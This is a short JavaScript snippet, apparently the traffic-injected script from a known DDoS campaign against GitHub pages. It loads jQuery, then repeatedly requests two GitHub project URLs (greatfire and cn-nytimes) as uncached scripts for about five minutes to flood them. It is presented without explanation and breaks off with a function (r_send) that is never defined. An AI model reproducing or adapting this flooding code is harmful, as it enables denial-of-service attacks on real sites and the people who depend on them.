 document.write("<script
src='http://libs.baidu.com/jquery/2.0.0/jquery.min.js'>\x3c/script>");
!window.jQuery && document.write("<script
src='http://code.jquery.com/jquery-latest.js'>\x3c/script>");
startime = (new Date).getTime();
var count = 0;
function unixtime() {
var a = new Date;
return Date.UTC(a.getFullYear(), a.getMonth(), a.getDay(), a.
getHours(), a.getMinutes(), a.getSeconds()) / 1E3
}
url_array = ["https://github.com/greatfire",
"https://github.com/cn-nytimes"];
NUM = url_array.length;
function r_send2() {
var a = unixtime() % NUM;
get(url_array[a])
}
function get(a) {
var b;
$.ajax({
url: a,
dataType: "script",
timeout: 1E4,
cache: !0,
beforeSend: function() {
requestTime = (new Date).getTime()
},
complete: function() {
responseTime = (new Date).getTime();
b = Math.floor(responseTime - requestTime);
3E5 > responseTime - startime && (r_send(b), count += 1)
}
})
}